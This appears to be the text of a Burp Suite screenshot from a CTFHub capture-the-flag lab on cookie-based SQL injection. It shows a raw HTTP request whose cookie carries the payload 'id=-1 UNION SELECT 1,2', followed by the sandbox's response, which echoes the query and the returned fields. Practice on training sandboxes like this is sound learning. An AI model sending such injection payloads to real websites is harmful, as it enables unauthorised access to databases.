 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-c0a2a9300ec9c928.sandbox.ctfhub.com:10800
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: id=-1 UNION SELECT 1,2
10
11
Response
Pretty Raw Hex Render \n
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 UNION SELECT 1,2
ID: 1
Data: 2